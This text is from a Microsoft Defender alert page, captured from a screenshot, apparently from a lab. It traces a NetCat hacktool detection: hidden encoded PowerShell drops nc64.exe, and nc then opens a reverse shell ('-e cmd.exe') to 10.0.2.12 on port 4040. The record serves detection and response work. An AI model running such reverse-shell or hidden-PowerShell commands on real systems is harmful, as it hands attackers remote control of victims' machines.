 Microsoft Defender
Search
Home
Exposure management
Investigation & response
Incidents & alerts
Incidents
Alerts
Hunting
Actions & submissions
Partner catalog
Threat intelligence
Assets
Microsoft Sentinel
Identities
Endpoints
Email & collaboration
Cloud apps
Cases
SOC optimization
Incidents > 'NetCat' hacktool was detected > 'NetCat' hacktool was detected
Part of incident: 'NetCat' hacktool was detected View incident page
mde-star Risk level Medium ...
Windows10
MDE-STAR\Merve
Alert story
Maximize
Process tree Alert timeline
4:38:10 PM [4380] explorer.exe ...
4:54:43 PM explorer.exe performed process discovery by invoking powershell.exe
Suspicious Process Discovery Low Detected New ...
4:56:55 PM [3600] powershell.exe ...
4:57:01 PM [1172] powershell.exe -NoProfile -WindowStyle Hidden -EncodedCommand SQBuAHYAbwBrAGUALQ... ...
4:57:04 PM [1172] powershell.exe created file nc64.exe Malware ...
'NetCat' hacktool was detected Low Detec... In prog... (True positive) ...
4:57:04 PM [5000] nc.exe 10.0.2.12 4040 -e cmd.exe Malware ...
Additional related files
10/9/2025
4:58:16 PM nc64.exe Malware ...
'NetCat' hacktool was detected Low Detected In progress (True positive) ...
Back to alert details
Suspicious Process Discovery
Low Detected New
Open alert page Manage alert See in timeline ...
Details Recommendations
INSIGHT
Quickly classify this alert
Classify alerts to improve alert accuracy and get more insights
about threats to your organization.
Classify alert
Alert state
Classification Assigned to
Not Set Unassigned
Set Classification
Alert details
Alert ID Category
da00d3251e-a07d-4e77- Discovery
a00f-0eb55b6daff0_1
MITRE ATT&CK Techniques Detection source